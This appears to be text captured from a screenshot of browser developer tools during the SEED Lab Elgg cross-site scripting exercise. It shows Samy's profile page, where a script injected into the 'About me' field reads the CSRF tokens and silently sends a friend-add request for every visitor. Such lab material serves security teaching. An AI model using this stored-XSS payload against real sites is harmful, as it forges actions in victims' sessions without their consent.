 Samy : Elgg For SEED Lab
www.seed-server.com/profile/samy
Blogs
Bookmarks
Files
Pages
Wire post
div#profile-details.h-card.vcard 564 × 86.4
About me
Add widgets
Bookmark this page
Report this
Powered by Elgg
Elgg 3.3.3
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储
搜索 HTML
<div id="profile-details" class="h-card vcard">
<div class="elgg-profile-fields"> 溢出
<div class="elgg-profile-field elgg-profile-field-vertical" data-name="description"> flex
<span class="elgg-profile-field-label">About me</span>
<span class="">
<div class="elgg-output">
<p>
<script type="text/javascript">
window.onload = function () { var Ajax=null; var
ts="&__elgg_ts="+elgg.security.token.__elgg_ts; var token="&
__elgg_token="+elgg.security.token.__elgg_token; var sendurl="http://www.seed-
server.com/action/friends/add?friend=59" + ts + token; Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true); Ajax.send(); }
</script>
</p>
</div>
</span>
</div>
</div>
</div>
<div class="elgg-layout-widgets" data-page-owner-guid="59">
div#profile-details.h-card.vcard div.elgg-profile-fields div.elgg-profile-field.elgg-profile-fiel… span div.elgg-output p script
过滤样式 :hov .cls
伪元素
此元素
元素 { 内联
}
* { elgg.css:2
-webkit-box-sizing: inherit;
-moz-box-sizing: inherit;
box-sizing: inherit;
}
继承自 span
span { elgg.css:2
font-style: inherit;
font-weight: inherit;
}
继承自 body
body { elgg.css:2
font-family: BlinkMacSystemFont,-apple-system,"Segoe
UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid
布局 计算值 更改 字体
弹性盒
选择一个弹性（Flex）容器或项目以
继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin 0
border 0
padding 0
0 0 0 0×0 0 0 0
0
0
0
elgg.org
到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。